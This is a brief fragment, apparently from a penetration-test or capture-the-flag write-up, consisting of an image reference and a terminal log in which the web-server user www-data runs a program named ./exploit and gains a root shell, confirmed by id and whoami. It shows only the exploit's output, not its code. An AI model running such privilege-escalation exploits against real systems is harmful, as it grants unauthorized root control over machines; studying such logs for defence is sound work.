 www-data@shimishao:/var/www/html$ ./exploit
./exploit
uid=0(root) gid=0(root) groups=0(root),33(www-data)
opening root shell
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
whoami
root